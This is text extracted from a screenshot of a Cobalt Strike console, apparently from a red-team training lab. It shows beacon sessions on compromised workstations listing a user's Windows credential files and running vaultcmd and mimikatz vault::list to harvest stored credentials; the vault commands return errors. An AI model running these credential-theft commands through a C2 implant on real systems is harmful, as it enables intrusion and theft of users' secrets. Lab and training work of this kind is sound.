 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb *
WKSTN-2 @ 460
nlamb *
WKSTN-1 @ 3884
Event Log X Beacon 10.10.17.132@460 X Listeners X Beacon 10.10.17.231@3884 X Beacon 10.10.17.25@2244 X
beacon> ls C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[+] host called home, sent: 70 bytes
[*] Listing: C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\
Size Type Last Modified Name
---- ---- ------------- ----
372b fil 02/25/2021 13:07:38 9D54C839752B38B233E5D56FDD7891A7
beacon> run vaultcmd /listcreds:"Windows Credentials" /all
[*] Tasked beacon to run: vaultcmd /listcreds:"Windows Credentials" /all
[+] host called home, sent: 64 bytes
[+] received output:
Invalid vault: The requested operation cannot be completed. The computer must be trusted for delegation and the current user account must be configured to allow delegation.
beacon> mimikatz vault::list
[*] Tasked beacon to run mimikatz's vault::list command
[+] host called home, sent: 788077 bytes
[+] received output:
ERROR kuhl_m_vault_list ; VaultEnumerateVaults : 0x80090345